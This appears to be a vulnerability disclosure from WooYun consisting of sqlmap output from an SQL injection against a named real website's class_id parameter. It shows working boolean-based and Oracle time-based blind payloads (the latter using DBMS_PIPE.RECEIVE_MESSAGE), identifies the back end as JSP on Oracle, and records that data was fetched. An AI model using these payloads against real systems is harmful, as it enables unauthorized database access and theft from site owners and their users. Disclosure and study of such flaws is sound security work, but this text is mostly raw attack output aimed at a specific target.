 sqlmap
---
Parameter: class_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=1 AND 4564=4564&class_name=%EF%BF%BD%DB%BA%EF%BF%BD%EF%BF%
BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: class_id=1 AND 5216=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(109)||C
HR(72)||CHR(85),5)&class_name=%EF%BF%BD%DB%BA%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%B
D%EF%BF%BD
---
[12:08:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:08:46] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\hnhjs.com'
[*] shutting down at 12:08:46
C:\Python27\sqlmap>
www.wooyun.org